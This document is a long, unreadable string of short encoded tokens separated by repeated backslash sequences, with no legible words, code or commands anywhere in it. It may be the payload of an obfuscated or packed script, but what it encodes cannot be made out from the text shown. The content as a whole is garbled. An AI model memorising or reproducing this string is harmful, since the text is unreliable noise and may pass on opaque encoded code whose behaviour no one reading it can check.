\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\13\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\1b\\a\\e\\a\\o\\a\\s\\a\\y\\a\\m\\a\\b\\F\\a\\c\\a\\H\\a\\f\\a\\s\\a\\16\\a\\o\\a\\o\\a\\c\\a\\v\\a\\f\\a\\x\\a\\p\\a\\c\\a\\m\\a\\b\\E\\a\\c\\a\\H\\a\\f\\a\\s\\a\\b\\h\\a\\o\\a\\m\\a\\m\\a\\b\\G\\a\\M\\a\\k\\a\\Z\\a\\e\\a\\c\\a\\E\\a\\h\\a\\c\\a\\l\\a\\o\\a\\m\\a\\k\\a\\F\\a\\o\\a\\c\\a\\b\\f\\a\\n\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\K\\a\\c\\a\\14\\a\\e\\a\\c\\a\\b\\f\\a\\L\\a\\b\\c\\a\\K\\a\\c\\a\\14\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\c\\a\\14\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\b\\k\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\l\\a\\k\\a\\w\\a\\h\\a\\b\\10\\a\\k\\a\\w\\a\\h\\a\\c\\a\\w\\a\\e\\a\\j\\a\\j\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\l\\a\\e\\a\\M\\a\\k\\a\\l\\a\\n\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\f\\a\\x\\a\\k\\a\\l\\a\\p\\a\\p\\a\\m\\a\\K\\a\\c\\a\\w\\a\\e\\a\\c\\a\\w\\a\\p\\a\\j\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\z\\a\\s\\a\\i\\a\\z\\a\\s\\a\\E\\a\\z\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\b\\F\\a\\s\\a\\b\\g\\a\\J\\a\\s\\a\\H\\a\\e\\a\\b\\h\\a\\d\\a\\r\\a\\j\\a\\p\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\N\\a\\D\\a\\l\\a\\C\\a\\f\\a\\c\\a\\b\\15\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\G\\a\\h\\a\\j\\a\\L\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\b\\10\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\s\\a\\P\\a\\j\\a\\b\\V\\a\\b\\V\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\s\\a\\W\\a\\e\\a\\e\\a\\j\\a\\s\\a\\1b\\a\\z\\a\\s\\a\\N\\a\\j\\a\\m\\a\\K\\a\\c\\a\\b\\l\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\b\\k\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\c\\a\\b\\S\\a\\e\\a\\d\\a\\d\\a\\k\\a\\c\\a\\b\\h\\a\\e\\a\\u\\a\\f\\a\\s\\a\\Z\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\F\\a\\o\\a\\1b\\a\\r\\a\\c\\a\\v\\a\\f\\a\\x\\a\\J\\a\\c\\a\\m\\a\\1b\\a\\e\\a\\M\\a\\k\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\c\\a\\v\\a\\D\\a\\1b\\a\\C\\a\\k\\a\\y\\a\\e\\a\\c\\a\\b\\S\\a\\k\\a\\t\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\n\\a\\Z\\a\\d\\a\\m\\a\\k\\a\\Q\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\e\\a\\e\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\t\\a\\m\\a\\k\\a\\O\\a\\e\\a\\y\\a\\f\\a\\b\\l\\a\\o\\a\\d\\a\\b\\i\\a\\d\\a\\d\\a\\G\\a\\Q\\a\\p\\a\\16\\a\\m\\a\\k\\a\\N\\a\\e\\a\\y\\a\\f\\a\\s\\a\\l\\a\\o\\a\\Q\\a\\p\\a\\16\\a\\G\\a\\O\\a\\J\\a\\Q\\a\\J\\a\\16\\a\\m\\a\\k\\a\\F\\a\\o\\a\\o\\a\\t\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\Q\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\O\\a\\b\\t\\a\\e\\a\\J\\a\\c\\a\\m\\a\\b\\V\\a\\b\\V\\a\\o\\a\\N\\a\\b\\t\\a\\e\\a\\d\\a\\d\\a\\m\\a\\m\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\e\\a\\N\\a\\k\\a\\w\\a\\h\\a\\18\\a\\e\\a\\D\\a\\c\\a\\G\\a\\s\\a\\G\\a\\I\\a\\G\\a\\b\\S\\a\\G\\a\\16\\a\\G\\a\\b\\h\\a\\G\\a\\b\\o\\a\\G\\a\\b\\q\\a\\G\\a\\b\\x\\a\\G\\a\\c\\a\\M\\a\\G\\a\\c\\a\\c\\a\\G\\a\\c\\a\\s\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\c\\a\\e\\a\\D\\a\\d\\a\\c\\a\\b\\u\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\m\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\x\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\r\\a\\d\\a\\G\\a\\d\\a\\s\\a\\T\\a\\d\\a\\G\\a\\d\\a\\s\\a\\O\\a\\d\\a\\G\\a\\d\\a\\s\\a\\b\\S\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\X\\a\\d\\a\\G\\a\\d\\a\\s\\a\\w\\a\\d\\a\\G\\a\\d\\a\\c\\a\\b\\v\\a\\d\\a\\G\\a\\d\\a\\s\\a\\c\\a\\d\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\18\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\s\\a\\C\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\m\\a\\k\\a\\w\\a\\h\\a\\E\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\c\\a\\C\\a\\k\\a\\w\\a\\h\\a\\17\\a\\e\\a\\c\\a\\b\\h\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\J\\a\\d\\a\\m\\a\\D\\a\\M\\a\\C\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\b\\w\\a\\e\\a\\M\\a\\k\\a\\b\\w\\a\\n\\a\\18\\a\\f\\a\\x\\a\\k\\a\\b\\w\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\s\\a\\1a\\a\\o\\a\\E\\a\\m\\a\\e\\a\\e\\a\\18\\a\\D\\a\\b\\w\\a\\C\\a\\m\\a\\K\\a\\E\\a\\e\\a\\c\\a\\b\\c\\a\\D\\a\\b\\w\\a\\C\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\w\\a\\h\\a\\c\\a\\x\\a\\e\\a\\Z\\a\\D\\a\\v\\a\\C\\a\\f\\a\\c\\a\\I\\a\\o\\a\\j\\a\\s\\a\\b\\b\\a\\z\\a\\j\\a\\G\\a\\j\\a\\I\\a\\Y\\a\\J\\a\\O\\a\\z\\a\\j\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\v\\a\\e\\a\\c\\a\\18\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\E\\a\\p\\a\\j\\a\\h\\a\\j\\a\\p\\a\\17\\a\\k\\a\\w\\a\\h\\a\\c\\a\\b\\U\\a\\e\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\d\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\i\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\Z\\a\\h\\a\\c\\a\\Z\\a\\e\\a\\d\\a\\s\\a\\Y\\a\\d\\a\\h\\a\\c\\a\\b\\j\\a\\e\\a\\d\\a\\c\\a\\13\\a\\d\\a\\h\\a\\b\\e\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\x\\a\\p\\a\\j\\a\\d\\a\\r\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\s\\a\\1b\\a\\d\\a\\r\\a\\n\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\t\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\b\\10\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\c\\a\\b\\n\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\s\\a\\b\\U\\a\\r\\a\\n\\a\\c\\a\\O\\a\\h\\a\\W\\a\\e\\a\\d\\a\\c\\a\\b\\11\\a\\J\\a\\c\\a\\b\\10\\a\\J\\a\\c\\a\\Y\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\v\\a\\p\\a\\j\\a\\n\\a\\z\\a\\c\\a\\O\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\c\\a\\b\\U\\a\\m\\a\\k\\a\\1b\\a\\p\\a\\p\\a\\L\\a\\L\\a\\b\\d\\a\\h\\a\\s\\a\\b\\o\\a\\o\\a\\y\\a\\m\\a\\K\\a\\c\\a\\12\\a\\h\\a\\y\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\n\\a\\t\\a\\f\\a\\b\\E\\a\\b\\F\\a\\r\\a\\z\\a\\s\\a\\Q\\a\\G\\a\\j\\a\\j\\a\\m\\a\\L\\a\\b\\d\\a\\h\\a\\I\\a\\12\\a\\o\\a\\b\\11\\a\\m\\a\\K\\a\\12\\a\\o\\a\\w\\a\\h\\a\\v\\a\\e\\a\\M\\a\\k\\a\\v\\a\\n\\a\\b\\h\\a\\k\\a\\v\\a\\p\\a\\p\\a\\m\\a\\K\\a\\w\\a\\h\\a\\u\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\D\\a\\v\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\Q\\a\\k\\a\\F\\a\\o\\a\\v\\a\\e\\a\\e\\a\\b\\11\\a\\f\\a\\b\\b\\a\\f\\a\\u\\a\\f\\a\\x\\a\\m\\a\\b\\v\\a\\k\\a\\12\\a\\o\\a\\w\\a\\h\\a\\T\\a\\e\\a\\M\\a\\k\\a\\T\\a\\n\\a\\u\\a\\f\\a\\Y\\a\\f\\a\\x\\a\\k\\a\\T\\a\\p\\a\\p\\a\\m\\a\\K\\a\\F\\a\\o\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\c\\a\\b\\o\\a\\e\\a\\e\\a\\j\\a\\c\\a\\b\\e\\a\\j\\a\\m\\a\\K\\a\\c\\a\\Q\\a\\e\\a\\u\\a\\f\\a\\Y\\a\\D\\a\\T\\a\\C\\a\\f\\a\\13\\a\\k\\a\\b\\v\\a\\L\\a\\L\\a\\c\\a\\Q\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\c\\a\\I\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\G\\a\\d\\a\\b\\N\\a\\1a\\a\\J\\a\\d\\a\\m\\a\\k\\a\\w\\a\\h\\a\\c\\a\\F\\a\\e\\a\\c\\a\\Q\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\b\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\F\\a\\e\\a\\c\\a\\F\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\c\\a\\16\\a\\e\\a\\c\\a\\F\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\z\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\16\\a\\C\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\f\\a\\b\\R\\a\\o\\a\\d\\a\\f\\a\\s\\a\\N\\a\\d\\a\\m\\a\\k\\a\\c\\a\\16\\a\\e\\a\\c\\a\\16\\a\\D\\a\\M\\a\\C\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\q\\a\\e\\a\\c\\a\\16\\a\\f\\a\\c\\a\\I\\a\\o\\a\\z\\a\\J\\a\\z\\a\\14\\a\\G\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\s\\a\\b\\q\\a\\e\\a\\s\\a\\b\\q\\a\\f\\a\\Y\\a\\o\\a\\c\\a\\F\\a\\m\\a\\k\\a\\F\\a\\o\\a\\d\\a\\b\\f\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\b\\f\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\F\\a\\o\\a\\d\\a\\c\\a\\T\\a\\d\\a\\c\\a\\1b\\a\\h\\a\\u\\a\\m\\a\\K\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\u\\a\\f\\a\\c\\a\\T\\a\\f\\a\\b\\y\\a\\q\\a\\L\\a\\b\\c\\a\\h\\a\\w\\a\\h\\a\\1a\\a\\e\\a\\d\\a\\d\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\e\\a\\e\\a\\z\\a\\n\\a\\b\\i\\a\\b\\B\\a\\D\\a\\b\\1a\\a\\r\\a\\C\\a\\b\\E\\a\\r\\a\\r\\a\\z\\a\\14\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\I\\a\\o\\a\\s\\a\\b\\e\\a\\G\\a\\d\\a\\d\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\k\\a\\s\\a\\b\\n\\a\\e\\a\\u\\a\\f\\a\\s\\a\\x\\a\\D\\a\\M\\a\\C\\a\\f\\a\\I\\a\\b\\U\\a\\f\\a\\b\\y\\a\\q\\a\\k\\a\\s\\a\\b\\l\\a\\e\\a\\c\\a\\W\\a\\o\\a\\s\\a\\b\\n\\a\\G\\a\\b\\S\\a\\M\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\k\\a\\d\\a\\r\\a\\n\\a\\v\\a\\h\\a\\W\\a\\e\\a\\d\\a\\I\\a\\b\\j\\a\\J\\a\\1a\\a\\J\\a\\I\\a\\b\\15\\a\\d\\a\\r\\a\\n\\a\\z\\a\\v\\a\\r\\a\\h\\a\\j\\a\\p\\a\\s\\a\\b\\l\\a\\p\\a\\j\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\k\\a\\F\\a\\o\\a\\1a\\a\\f\\a\\x\\a\\n\\a\\c\\a\\13\\a\\m\\a\\K\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\b\\c\\a\\K\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\c\\a\\13\\a\\m\\a\\k\\a\\w\\a\\h\\a\\s\\a\\b\\r\\a\\e\\a\\1a\\a\\f\\a\\I\\a\\b\\B\\a\\o\\a\\d\\a\\h\\a\\d\\a\\m\\a\\k\\a\\1a\\a\\e\\a\\1a\\a\\f\\a\\c\\a\\t\\a\\o\\a\\M\\a\\G\\a\\s\\a\\b\\r\\a\\m\\a\\k\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\B\\a\\h\\a\\W\\a\\e\\a\\d\\a\\s\\a\\b\\d\\a\\J\\a\\s\\a\\b\\B\\a\\d\\a\\r\\a\\n\\a\\t\\a\\h\\a\\s\\a\\b\\X\\a\\e\\a\\d\\a\\s\\a\\b\\m\\a\\d\\a\\h\\a\\13\\a\\e\\a\\d\\a\\j\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\j\\a\\d\\a\\r\\a\\j\\a\\p\\a\\s\\a\\b\\o\\a\\o\\a\\1a\\a\\m\\a\\p\\a\\j\\a\\f\\a\\f\\a\\f\\a\\n\\a\\z\\a\\t\\a\\r\\a\\n\\a\\z\\a\\B\\a\\r\\a\\j\\a\\m\\a\\L\\a\\L\\a\\b\\j\\a\\f\\a\\b\\m\\a\\o\\a\\j\\a\\n\\a\\z\\a\\b\\15\\a\\r\\a\\j\\a\\m\\a\\L\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\m\\a\\e\\a\\b\\d\\a\\o\\a\\m\\a\\K\\a\\w\\a\\h\\a\\l\\a\\e\\a\\b\\j\\a\\f\\a\\s\\a\\17\\a\\o\\a\\d\\a\\I\\a\\b\\r\\a\\d\\a\\m\\a\\k\\a\\F\\a\\o\\a\\l\\a\\e\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\K\\a\\s\\a\\b\\s\\a\\f\\a\\I\\a\\b\\u\\a\\f\\a\\13\\a\\e\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\L\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\13\\a\\d\\a\\G\\a\\d\\a\\s\\a\\14\\a\\b\\G\\a\\z\\a\\z\\a\\s\\a\\b\\u\\a\\f\\a\\s\\a\\b\\v\\a\\f\\a\\s\\a\\B\\a\\z\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\S\\a\\s\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\I\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\s\\a\\t\\a\\o\\a\\d\\a\\b\\k\\a\\d\\a\\G\\a\\d\\a\\b\\S\\a\\b\\S\\a\\h\\a\\b\\S\\a\\16\\a\\h\\a\\b\\S\\a\\b\\h\\a\\d\\a\\m\\a\\k\\a\\l\\a\\f\\a\\c\\a\\b\\d\\a\\e\\a\\d\\a\\I\\a\\b\\S\\a\\d\\a\\L\\1h\\1g\\1h\\a\\g\\1h\\1g\\1h\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\1h\\1g\\1h\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\g\\a\\13\\a\\t\\a\\i\\a\\g\\a\\g\\a\\N\\a\\v\\a\\13\\a\\g\\a\\g\\a\\g\\a\\g\\a\\l\\a\\H\\a\\q\\a\\i\\a\\17\\a\\g\\a\\g\\a\\g\\a\\u\\a\\l\\a\\H\\a\\14\\a\\q\\a\\B\\a\\g\\a\\g\\a\\O\\a\\u\\a\\t\\a\\y\\a\\y\\a\\g\\a\\g\\a\\g\\a\\g\\a\\v\\a\\w\\a\\g\\a\\B\\a\\i\\a\\l\\a\\w\\a\\g\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\v\\a\\E\\a\\14\\a\\g\\a\\g\\a\\1b\\a\\y\\a\\x\\a\\H\\a\\g\\a\\w\\a\\x\\a\\i\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\g\\a\\O\\a\\x\\a\\E\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\w\\a\\l\\a\\l\\a\\N\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\q\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\l\\a\\u\\a\\y\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\q\\a\\v\\a\\q\\a\\u\\a\\l\\a\\g\\a\\N\\a\\x\\a\\O\\a\\F\\a\\E\\a\\l\\a\\H\\a\\q\\a\\g\\a\\u\\a\\v\\a\\g\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\y\\a\\i\\a\\O\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\m\\a\\i\\a\\u\\a\\y\\a\\g\\a\\v\\a\\H\\a\\N\\a\\l\\a\\Z\\a\\b\\e\\a\\w\\a\\g\\a\\w\\a\\F\\a\\H\\a\\O\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\g\\a\\q\\a\\t\\a\\14\\a\\g\\a\\Y\\a\\i\\a\\v\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\t\\a\\q\\a\\l\\a\\N\\a\\b\\X\\a\\v\\a\\q\\a\\u\\a\\l\\a\\y\\a\\b\\f\\a\\F\\a\\E\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\F\\a\\i\\a\\u\\a\\g\\a\\B\\a\\s\\a\\g\\a\\Q\\a\\i\\a\\l\\a\\t\\a\\T\\a\\g\\a\\F\\a\\s\\a\\g\\a\\g\\a\\g\\a\\g\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\q\\a\\Z\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\P\\a\\x\\a\\y\\a\\q\\a\\N\\a\\t\\a\\q\\a\\l\\a\\g\\a\\i\\a\\l\\a\\u\\a\\g\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\g\\a\\F\\a\\i\\a\\u\\a\\g\\a\\y\\a\\F\\a\\Q\\a\\y\\a\\q\\a\\i\\a\\v\\a\\H\\a\\14\\a\\g\\a\\O\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\y\\a\\P\\a\\t\\a\\H\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\14\\a\\x\\a\\i\\a\\17\\a\\g\\a\\12\\a\\i\\a\\i\\a\\t\\a\\17\\a\\g\\a\\O\\a\\t\\a\\q\\a\\l\\a\\g\\a\\E\\a\\t\\a\\Z\\a\\P\\a\\x\\a\\y\\a\\q\\a\\g\\a\\q\\a\\E\\a\\P\\a\\g\\a\\v\\a\\E\\a\\14\\a\\i\\a\\g\\a\\v\\a\\H\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\g\\a\\y\\a\\P\\a\\u\\a\\v\\a\\O\\a\\l\\a\\g\\a\\H\\a\\l\\a\\Y\\a\\g\\a\\b\\15\\a\\t\\a\\q\\a\\B\\a\\g\\a\\q\\a\\E\\a\\Q\\a\\g\\a\\y\\a\\F\\a\\E\\a\\E\\a\\t\\a\\i\\a\\17\\a\\c\\a\\g\\a\\y\\a\\q\\a\\i\\a\\v\\a\\P\\a\\b\\10\\a\\q\\a\\E\\a\\u\\a\\b\\X\\a\\t\\a\\14\\a\\y\\a\\g\\a\\v\\a\\E\\a\\t\\a\\14\\a\\l\\a\\g\\a\\q\\a\\E\\a\\P\\a\\I\\a\\g\\a\\q\\a\\E\\a\\P\\a\\s\\a\\g\\a\\P\\a\\q\\a\\u\\a\\v\\a\\H\\a\\T\\a\\g\\a\\c\\a\\M\\a\\M\\a\\g\\a\\E\\a\\l\\a\\q\\a\\t\\a\\g\\a\\Y\\a\\v\\a\\N\\a\\q\\a\\B\\a\\g\\a\\E\\a\\x\\a\\i\\a\\l\\a\\g\\a\\y\\a\\v\\a\\N\\a\\l\\a\\g\\a\\i\\a\\l\\a\\q\\a\\F\\a\\i\\a\\H\\a\\g\\a\\N\\a\\t\\a\\17\\a\\g\\a\\1a\\a\\x\\a\\H\\a\\q\\a\\v\\a\\H\\a\\F\\a\\l\\a\\g\\a\\t\\a\\i\\a\\i\\a\\g\\a\\v\\a\\w\\a\\i\\a\\t\\a\\E\\a\\l\\a\\g\\a\\b\\d\\a\\l\\a\\t\\a\\N\\a\\v\\a\\H\\a\\14\\a\\g\\a\\E\\a\\x\\a\\H\\a\\q\\a\\B\\a\\s\\a\\g\\a\\v\\a\\q\\a\\l\\a\\E\\a\\g\\a\\q\\a\\i\\a\\q\\a\\N\\a\\g\\a\\B\\a\\l\\a\\t\\a\\N\\a\\l\\a\\i\\a\\g\\a